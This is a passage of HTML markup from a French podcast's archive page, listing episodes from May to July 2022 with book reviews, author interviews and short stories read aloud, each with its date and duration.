<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    2 juillet 2022 4:37 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/interview-de-pierre-bordage">
                    <strong>Interview de Pierre Bordage</strong><br>
                    Cité, volume 3 de Metro Paris 2033, chez L'Atalante
                </a>
            </td>
            <td class="duration">
                                0:11:44
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    29 juin 2022 11:58 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/une-passion">
                    <strong>Une passion</strong><br>
                    Nouvelle d'Olivier Pion, mise en onde par Odile
                </a>
            </td>
            <td class="duration">
                                0:12:54
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    29 juin 2022 11:48 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/dpsly-lemission-du-28-06-2022">
                    <strong>DPSLY, l'émission du 28/06/2022</strong><br>
                    à Mame, Tours
                </a>
            </td>
            <td class="duration">
                                0:58:57
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    25 juin 2022 3:53 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/les-yeux-fardes">
                    <strong>Les yeux fardés</strong><br>
                    de Lluis Llach, chez Babel
                </a>
            </td>
            <td class="duration">
                                0:03:59
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    25 juin 2022 3:34 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/la-reine-des-lectrices">
                    <strong>La reine des lectrices</strong><br>
                    de Alan Bennett, chez Folio Bilingue
                </a>
            </td>
            <td class="duration">
                                0:04:13
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    23 juin 2022 5:33 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/lenfant-du-silence">
                    <strong>L'enfant du silence</strong><br>
                    de Abigail Padgett, chez Rivages Noirs
                </a>
            </td>
            <td class="duration">
                                0:03:56
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    23 juin 2022 4:37 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/la-lettre-ecarlate">
                    <strong>La lettre écarlate</strong><br>
                    de Nathaniel Hawthorne, édité chez Gallmeister
                </a>
            </td>
            <td class="duration">
                                0:04:29
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    23 juin 2022 4:28 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/la-ville-vapeur">
                    <strong>La ville vapeur</strong><br>
                    de Carlos Ruiz Zafon, édité chez Actes Sud
                </a>
            </td>
            <td class="duration">
                                0:03:23
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    18 juin 2022 12:51 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/interview-de-melvin-nofx">
                    <strong>ITW de Melvin, NOFX</strong><br>
                    Interview "cartes"
                </a>
            </td>
            <td class="duration">
                                0:13:56
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    18 juin 2022 12:36 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/les-sauvages-animaux">
                    <strong>Les sauvages animaux</strong><br>
                    de Johan de Moor et Stephen Desberg,, chez Casterman
                </a>
            </td>
            <td class="duration">
                                0:02:10
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    18 juin 2022 12:32 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/plaisirs-non-coupables">
                    <strong>Plaisirs (non) coupables</strong><br>
                    de Chilly Gonzales, chez Flammarion
                </a>
            </td>
            <td class="duration">
                                0:04:54
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    18 juin 2022 12:27 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/mes-annees-trust">
                    <strong>Mes années Trust</strong><br>
                    Par Yvez Brusco, édité par la Vallée heureuse
                </a>
            </td>
            <td class="duration">
                                0:06:15
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    18 juin 2022 12:24 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/glenn-gould">
                    <strong>Glenn Gould</strong><br>
                    de Elie During et Alain Bublex, édité par la Philharmonie de Paris
                </a>
            </td>
            <td class="duration">
                                0:05:04
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    18 juin 2022 12:20 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/vers-la-joie">
                    <strong>Vers la joie</strong><br>
                    nouvelle de Olivier Pion, mise en onde par Odile
                </a>
            </td>
            <td class="duration">
                                0:13:35
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    18 juin 2022 12:15 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/dpsly-lemission-du-11-06-2022">
                    <strong>DPSLY, l'émission du  11/06/2022</strong><br>
                    Festival Aucard de Tours 2022
                </a>
            </td>
            <td class="duration">
                                0:40:50
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    22 mai 2022 4:10 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/itw-de-erwan-larher">
                    <strong>Interview de Erwan Larher</strong><br>
                    Indésirable, édité chez Quidam éditeur
                </a>
            </td>
            <td class="duration">
                                0:11:32
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    22 mai 2022 4:01 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/itw-librairie-le-tumulte">
                    <strong>Interview libraire le Tumulte</strong><br>
                    à Vouvray
                </a>
            </td>
            <td class="duration">
                                0:11:58
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    22 mai 2022 3:56 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/swing-time">
                    <strong>Swing time</strong><br>
                    de Zadie Smith, chez Folio
                </a>
            </td>
            <td class="duration">
                                0:05:15
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    22 mai 2022 3:53 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/rafael-derniers-jours">
                    <strong>Rafael, derniers jours</strong><br>
                    de Gregory McDonald, chez 10/18
                </a>
            </td>
            <td class="duration">
                                0:05:24
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    22 mai 2022 3:45 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/dpsly-lemission-du-21-05-2022">
                    <strong>DPSLY, l'émission du 21/05/2022</strong><br>
                    libraire le Tumulte à Vouvray
                </a>
            </td>
            <td class="duration">
                                0:11:58
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    22 mai 2022 3:29 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/philip-k-dick">
                    <strong>Immunité et le dernier des maitres</strong><br>
                    par Philip K.Dick, chez Folio SF
                </a>
            </td>
            <td class="duration">
                                0:02:07
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    19 mai 2022 5:49 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/vintage">
                    <strong>Vintage</strong><br>
                    de Grégoire Hervier, chez 10/18
                </a>
            </td>
            <td class="duration">
                                0:03:47
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    19 mai 2022 5:47 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/radio-libre-albemuth">
                    <strong>Radio libre Albemuth</strong><br>
                    de Philip.K.dick, chez Folio SF
                </a>
            </td>
            <td class="duration">
                                0:03:31
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    10 mai 2022 5:26 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/tout-ira-bien">
                    <strong>Tout ira bien</strong><br>
                    de Damian Barr, chez 10/18
                </a>
            </td>
            <td class="duration">
                                0:04:15
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    10 mai 2022 5:16 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/clair-obscur">
                    <strong>Clair-obscur</strong><br>
                    de Don Carpenter, chez 10/18
                </a>
            </td>
            <td class="duration">
                                0:03:51
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    7 mai 2022 5:30 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/satan-dans-le-desert">
                    <strong>Satan dans le désert</strong><br>
                    édité chez Gallmeister
                </a>
            </td>
            <td class="duration">
                                0:02:49
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    6 mai 2022 11:11 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/interview-de-la-librairie-bedelire">
                    <strong>ITW de Thomas Berseron</strong><br>
                    Librairie Bédélire à Tours
                </a>
            </td>
            <td class="duration">
                                0:13:19
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    4 mai 2022 10:51 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/dirtybiology-la-grande-aventure-du-sexe">
                    <strong>La grande aventure du sexe</strong><br>
                    édité chez Delcourt
                </a>
            </td>
            <td class="duration">
                                0:02:14
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
